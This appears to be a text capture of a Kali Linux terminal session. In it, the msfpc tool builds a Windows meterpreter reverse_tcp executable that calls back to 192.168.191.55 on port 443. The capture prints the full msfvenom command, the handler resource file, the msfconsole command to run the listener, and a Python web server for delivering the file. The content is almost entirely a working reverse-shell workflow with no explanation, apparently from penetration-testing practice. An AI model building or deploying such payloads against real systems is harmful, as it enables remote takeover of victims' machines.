 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfpc Windows 192.168.191.55
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 192.168.191.55
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.191.55 LPORT=443 \
> '/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
┌──(kali㉿kali)-[~]
└─$